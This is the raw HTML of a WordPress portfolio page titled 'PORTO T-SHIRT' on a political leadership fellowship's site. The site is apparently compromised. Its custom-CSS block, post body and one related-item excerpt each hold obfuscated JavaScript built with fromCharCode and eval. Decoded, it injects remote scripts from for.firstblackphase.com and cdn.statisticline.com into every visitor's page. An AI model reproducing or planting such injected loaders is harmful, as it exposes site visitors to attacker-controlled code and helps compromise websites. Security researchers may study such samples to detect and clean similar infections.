.elementor-social-icon-instagram:hover{background:#7c4a3a !important}#who-we-are{padding-top:6.1153846154rem;padding-bottom:6.1153846154rem}.custom-box-shadow-1 img{box-shadow:0 15px 60px -36px rgba(0,0,0,0.45) !important}.top-50{top:50%}.transform3dy-n50{transform:translate3d(0,-50%,0)}.custom-left-img{left:8px;z-index:2}.custom-right-img{right:-6px}.custom-img-round img{border-radius:50%}@media(max-width:991px) and (min-width:576px){.custom-left-img{left:15%}.custom-right-img{right:14%}}@media(max-width:575px){.custom-left-img{left:0}.custom-right-img{right:0}}.bg-gradient{background-color:#0088cc !important;background-image:linear-gradient(to right,#0088cc 0,#0169fe 100%) !important}#counter{padding-top:4.8653846154rem;padding-bottom:4.8653846154rem}.custom-img-pos{left:-4px}.custom-pos-static .elementor-column-wrap,.custom-pos-static .elementor-widget-wrap{position:static}@media(max-width:991px){.custom-img-pos{left:20px}}.custom-testimonial-carousel .porto-u-main-heading{padding:0 40px}.custom-testimonial-carousel .porto-u-heading-spacer,.custom-testimonial-carousel .porto-u-sub-heading{padding-left:40px}.custom-testimonial-carousel .porto-u-main-heading::before{content:"“";display:block;position:absolute;left:10px;top:0;font-size:80px;font-style:normal;line-height:1;font-family:"Lora",sans-serif;font-weight:bold;color:#212121}.custom-testimonial-carousel.nav-inside .owl-dots{bottom:-5px}.portfolio-filter{position:relative;margin:-45px auto 32px;z-index:1;justify-content:flex-end;width:100%;padding-right:24px}.portfolio-filter li a{color:#777;border-bottom:3px solid transparent;transition:border-color .3s;text-transform:uppercase;font-weight:600;line-height:1;padding-left:0;padding-right:0;margin-left:24px;font-size:13.3px}.portfolio-filter li a:hover,.portfolio-filter li.active a{color:#08c !important;background-color:transparent !important;border-bottom-color:#08c}.thumb-info.thumb-info-lighten .thumb-info-wrapper:after{background:rgba(0,136,204,0.8)}.porto-portfolios hr{display:none}.pagination.load-more .next{padding-left:3.4rem;padding-right:3.4rem;margin-top:22px;width:auto;background:#212529;font-size:15.4px;line-height:1.5;color:#FFF;border-radius:7px}.pagination-wrap.load-more{margin-bottom:48px}@media(min-width:992px){.portfolio-filter{max-width:936px;padding-right:12px}}@media(min-width:1188px){.portfolio-filter{max-width:1140px;padding-right:12px}}@media(max-width:767px){.portfolio-filter{margin-top:24px;justify-content:flex-start}}.portfolio-carousel .portfolio-item{position:relative;background:#fff;padding:20px;margin-left:10px;margin-right:10px}.portfolio-item.outimage{text-align:left}.portfolio-slide a{display:flex;flex-direction:column}.portfolio-slide .thumb-info{order:-2;margin-bottom:8px}.portfolio-slide .portfolio-title{margin-top:0 !important;font-size:25.2px;font-weight:700;letter-spacing:-1.26px}.portfolio-slide .portfolio-title:hover{color:#08c}.portfolio-slide p.color-body{order:-1;text-transform:uppercase;font-size:11.2px;line-height:26px;letter-spacing:0;margin-bottom:4px !important}.portfolio-slide .m-t{padding:0 !important;margin-top:12px !important;margin-bottom:19px}.portfolio-slide .m-t p{font-size:15.4px;color:#777;line-height:26px}.portfolio-carousel .thumb-info.thumb-info-lighten .thumb-info-wrapper:after,.member-carousel .thumb-info .thumb-info-wrapper:after{content:none}.portfolio-carousel .thumb-info:hover img{transform:none;opacity:.8}.portfolio-carousel .thumb-info .thumb-info-action-icon{display:none}.portfolio-carousel:before,.post-carousel:before{content:'';position:absolute;top:50%;left:50%;width:65%;height:0;box-shadow:0 0 110px 180px rgba(0,0,0,0.04);transform:translate3d(-50%,-50%,0);z-index:0}.portfolio-carousel .owl-dots{margin-top:36px !important}.portfolio-carousel .thumb-info,.portfolio-carousel .thumb-info-wrapper{position:static;transform:none;overflow:visible}.portfolio-carousel .thumb-info-title{bottom:13px !important;padding-left:20px !important;transform:translate3d(0,0,0) !important;opacity:1 !important}.portfolio-carousel .thumb-info-inner{font-size:12.6px;color:#08c !important;letter-spacing:normal}.home .porto-recent-portfolios{margin-top:11px}.member-carousel:before{content:'';position:absolute;top:50%;left:50%;width:65%;height:0;transform:translate3d(-50%,-50%,0);z-index:0;box-shadow:0 0 110px 230px rgba(0,0,0,0.04)}.member-carousel .member-slide{background:#fff}.member-carousel .thumb-info-wrapper{position:static;transform:none}.member-carousel .thumb-info a h4{font-size:21px;font-weight:700;color:#212529;padding:24px 24px 0;letter-spacing:-1.05px}.member-carousel .thumb-info a:hover h4{color:#08c}.member-carousel .thumb-info a p{padding-top:1px;padding-bottom:6px;text-transform:uppercase;font-size:13.3px;color:#969696;line-height:26px}.member-carousel .thumb-info-caption p{font-size:14px;color:#212529;line-height:1.7;font-weight:300;padding:0 24px 56px}.member-carousel .thumb-info-title{bottom:27px !important;top:auto !important;color:#08c;font-size:12.6px;text-transform:uppercase;letter-spacing:normal;opacity:1 !important;transform:none !important}.member-carousel .owl-dots,.post-carousel .owl-dots{margin-top:41px !important}.row>.post-carousel{padding:0}.post-carousel .post-item{margin:0 10px;padding:20px;background:#fff}.post-carousel .post-item .post-meta{font-size:11.2px}.post-carousel .post-meta a{color:#777}.post-carousel .post-image{margin-bottom:7px !important}.post-carousel h5{margin-top:12px;margin-bottom:14px}.post-carousel h5 a{font-weight:700;font-size:21px;letter-spacing:-1.05px}.post-carousel h5 a:hover{color:#08c !important}.porto-map-wrapper .porto_google_map{position:absolute !important;left:0;top:0;right:0;bottom:0;min-height:600px}.porto_google_map{margin-bottom:0}#Contact .form-control{padding:0 23px;height:54px;font-size:0.85rem;line-height:1.85;border-radius:.25rem;background-color:#F4F4F4;border-width:0}#Contact textarea.form-control{height:111px;padding:18px 23px}#Contact .elementor-container,#Contact .elementor-row,#Contact .elementor-column,#Contact .elementor-column-wrap,#Contact .elementor-widget-wrap{position:static}.wpcf7 .wpcf7-submit{padding:1.25rem 3.4rem;font-size:15.4px;text-transform:uppercase;font-weight:600}.wpcf7 .form-group{margin-bottom:1.1rem}.custom-direction .porto-sicon-header p{display:inline-block;border-bottom:1px solid}.custom-contact-form{padding-left:12px;padding-right:12px}@media(max-width:767px){.porto-map-wrapper .porto_google_map{position:relative !important}}.thumb-info .thumb-info-inner{display:none !important}.member-carousel .thumb-info a:hover h4{color:#ED3237 !important}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255867' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255884' media='all' />
<!--n2css--><!--n2js--><script src="https://eplf.thebridgeleadership.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/eplf.thebridgeleadership.org","hash_tracking":"false","v4_id":"G-5DQNX7G9DN"};</script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://eplf.thebridgeleadership.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eplf.thebridgeleadership.org/wp-json/wp/v2/portfolio/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eplf.thebridgeleadership.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://eplf.thebridgeleadership.org/portfolio/porto-t-shirt/" />
<link rel='shortlink' href='https://eplf.thebridgeleadership.org/?p=52' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eplf.thebridgeleadership.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fportfolio%2Fporto-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eplf.thebridgeleadership.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fportfolio%2Fporto-t-shirt%2F&#038;format=xml" />
			<link rel="preload" href="https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
				<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800,900','Shadows+Into+Light:400,700','Playfair+Display:400,700','Montserrat:400,600','Open+Sans:400','Oswald:400,600,700','Lora:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/03/eplf-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/03/eplf-fav-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/03/eplf-fav-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/03/eplf-fav-300x300.jpg" />
		<style id="wp-custom-css">
			.wpf-center {
     margin-left: auto !important;
     margin-right: auto !important;
     max-width: 500px; 
}

.wpf-center .wpforms-head-container, 
.wpf-center .wpforms-submit-container {
     text-align: center; 
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
			</head>
	<body class="wp-singular portfolio-template-default single single-portfolio postid-52 wp-embed-responsive wp-theme-porto full blog-1 elementor-default elementor-kit-1436">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper wide">
										
<header id="header" class="header-corporate header-11">

	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
				
	<div class="logo">
	<a aria-label="Site Logo" href="https://eplf.thebridgeleadership.org/" title="EPLF | Emerging Political Leadership Fellowship - Emerging Political Leadership Fellowship"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="199" height="72" src="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/logo-with-red-arrow.png" alt="EPLF | Emerging Political Leadership Fellowship" />	</a>
	</div>
				</div>

			<div class="header-right">
								<div id="main-menu"
								>
				<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://eplf.thebridgeleadership.org/">Home</a></li>
<li id="nav-menu-item-4222" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#who-we-are">About</a></li>
<li id="nav-menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#Our-Team">People</a></li>
<li id="nav-menu-item-4224" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#why">Why EPLF</a></li>
<li id="nav-menu-item-4225" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#Curriculum">Curriculum</a></li>
<li id="nav-menu-item-4226" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#Key-Dates">Key Dates</a></li>
<li id="nav-menu-item-4228" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#Partner">Partner With Us</a></li>
<li id="nav-menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#Contact">Contact Us</a></li>
<li id="nav-menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://eplf.thebridgeleadership.org/blog/">Blog</a></li>
</ul>				</div>
				<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://web.facebook.com/EPLFellowship" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="https://twitter.com/EPLFellowship" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/eplfellowship/" aria-label="Instagram" title="Instagram"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/company/eplfellowship/" aria-label="LinkedIn" title="LinkedIn"></a>
		</div>
				
				<a  aria-label="Mobile Menu" href="#" class="mobile-toggle"><i class="fas fa-bars"></i></a>
			</div>
		</div>
		
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://eplf.thebridgeleadership.org/">Home</a></li>
<li id="accordion-menu-item-4222" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#who-we-are">About</a></li>
<li id="accordion-menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#Our-Team">People</a></li>
<li id="accordion-menu-item-4224" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#why">Why EPLF</a></li>
<li id="accordion-menu-item-4225" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#Curriculum">Curriculum</a></li>
<li id="accordion-menu-item-4226" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#Key-Dates">Key Dates</a></li>
<li id="accordion-menu-item-4228" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#Partner">Partner With Us</a></li>
<li id="accordion-menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#Contact">Contact Us</a></li>
<li id="accordion-menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eplf.thebridgeleadership.org/blog/">Blog</a></li>
</ul></div>		</div>
	</div>
</nav>
	</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-7">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap text-center">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://eplf.thebridgeleadership.org" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://eplf.thebridgeleadership.org/portfolio/"><span itemprop="name">Portfolios</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://eplf.thebridgeleadership.org/portfolio_cat/others/"><span itemprop="name">Others</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>PORTO T-SHIRT</li></ul>				</div>
						<div class="text-center">
								<h1 class="page-title">PORTO T-SHIRT</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

				<div class="full-width">
	</div>
	
	<div id="content" role="main" class="porto-single-page">

		
			
<article class="portfolio-medium post-title-simple post-52 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_cat-others">
	            <link rel="stylesheet" id="porto-thumb-info-css" href="https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/thumb-info.css?ver=7.5.3" type="text/css" media="all" />             		<div class="portfolio-title">
		<div class="row">
			<div class="portfolio-nav-all col-lg-1">
				<a role="button" aria-label="Back to list" title="Back to list" data-bs-tooltip href="https://eplf.thebridgeleadership.org/portfolio/"><i class="fas fa-th"></i></a>
			</div>
			<div class="col-lg-10 text-center">
				<h2 class="entry-title shorter">PORTO T-SHIRT</h2>
			</div>
			<div class="portfolio-nav col-lg-1">
				<a href="https://eplf.thebridgeleadership.org/portfolio/porto-showcase/" rel="prev"><div data-bs-tooltip title="Previous" class="portfolio-nav-prev" aria-label="prev"><i class="fa"></i></div></a><a href="https://eplf.thebridgeleadership.org/portfolio/porto-bottle/" rel="next"><div data-bs-tooltip title="Next" class="portfolio-nav-next" aria-label="next"><i class="fa"></i></div></a>			</div>
		</div>
	</div>
	<hr class="tall">
	
	<span class="vcard" style="display: none;"><span class="fn"><a href="https://eplf.thebridgeleadership.org/author/eplfadmin/" title="Posts by EPLFAdmin" rel="author">EPLFAdmin</a></span></span><span class="updated" style="display:none">2017-03-13T15:20:13+00:00</span>
	<div class="row">
				<div class="col-md-4">
			
				<div class="portfolio-image single">
											<div class="portfolio-slideshow porto-carousel owl-carousel nav-style-3" data-plugin-options="{&quot;nav&quot;:true,&quot;dots&quot;:false,&quot;loop&quot;:false}">
																<div class="img-thumbnail">
									<img fetchpriority="high" width="640" height="640" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/images/lazy.png" class="owl-lazy img-responsive" alt="project" data-src="https://eplf.thebridgeleadership.org/wp-content/uploads/2017/03/project-5-640x640.jpg" decoding="async" srcset="https://eplf.thebridgeleadership.org/wp-content/uploads/2017/03/project-5-640x640.jpg 640w, https://eplf.thebridgeleadership.org/wp-content/uploads/2017/03/project-5-600x600.jpg 600w, https://eplf.thebridgeleadership.org/wp-content/uploads/2017/03/project-5-400x400.jpg 400w, https://eplf.thebridgeleadership.org/wp-content/uploads/2017/03/project-5-560x560.jpg 560w, https://eplf.thebridgeleadership.org/wp-content/uploads/2017/03/project-5-367x367.jpg 367w, https://eplf.thebridgeleadership.org/wp-content/uploads/2017/03/project-5-500x500.jpg 500w" sizes="(max-width: 640px) 100vw, 640px" />									</div>
															</div>
									</div>
			
			
		</div>
		<div class="col-md-8">
		
											<h5 class="inline-block portfolio-desc" aria-level="3">Portfolio <strong>Description</strong></h5>
			<div class="portfolio-info">
				<ul>
											<li>
							<span class="portfolio-like" title="Like" data-bs-tooltip data-id="52"><i class="fas fa-heart"></i>0</span>						</li>
												<li>
							<i class="far fa-calendar-alt"></i> March 13, 2017						</li>
												<li>
							<i class="fas fa-tags"></i> <a href="https://eplf.thebridgeleadership.org/portfolio_cat/others/" rel="tag">Others</a>						</li>
														</ul>
			</div>

			<div class="post-content">
			<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
			</div>

			
			
							<hr>
				<div class="share-links-block">
					<h5>Share</h5>
					<div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://eplf.thebridgeleadership.org/portfolio/porto-t-shirt/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=PORTO+T-SHIRT&amp;url=https://eplf.thebridgeleadership.org/portfolio/porto-t-shirt/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://eplf.thebridgeleadership.org/portfolio/porto-t-shirt/&amp;title=PORTO+T-SHIRT" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://eplf.thebridgeleadership.org/portfolio/porto-t-shirt/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=PORTO+T-SHIRT&amp;body=https://eplf.thebridgeleadership.org/portfolio/porto-t-shirt/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div>				</div>
			
		</div>
	</div>

	<div class="">
		
			</div>

</article>

			</div>
		

</div><!-- end main content -->



	</div>
	</div>

					
				
				</div><!-- end main -->

						<div class="related-portfolios outimage">
			<div class="container">
								<h4 class="sub-title">Related <b>Portfolios</b></h4>
				<div class="portfolio-carousel porto-carousel owl-carousel show-nav-title has-ccols has-ccols-spacing ccols-1 ccols-lg-4 ccols-md-3 ccols-sm-2" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:&quot;4&quot;,&quot;md&quot;:3,&quot;sm&quot;:2}">
					<div class="portfolio-item outimage">
				<a aria-label="Go to portfolio page" class="text-decoration-none" href="https://eplf.thebridgeleadership.org/portfolio/porto-tag/">
			<span class="thumb-info thumb-info-lighten thumb-info-bottom-info">
				<span class="thumb-info-wrapper">
					<img class="img-responsive" width="367" height="367" src="https://eplf.thebridgeleadership.org/wp-content/uploads/2017/03/project-7-367x367.jpg" alt="project" />
												<span class="thumb-info-title">
								<span class="thumb-info-inner">VIEW MORE</span>
							</span>
																		<span class="thumb-info-action">
															<span class="thumb-info-action-icon"><i class="fa fa-link"></i></span>
																				</span>
									</span>
			</span>
							<h4 class="m-t-md m-b-none portfolio-title">PORTO TAG</h4>
									<p class="m-b-sm color-body">Others</p>
											<div class="m-t p-l-lg p-r-lg">
				<p class="post-excerpt">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/var z =String;var 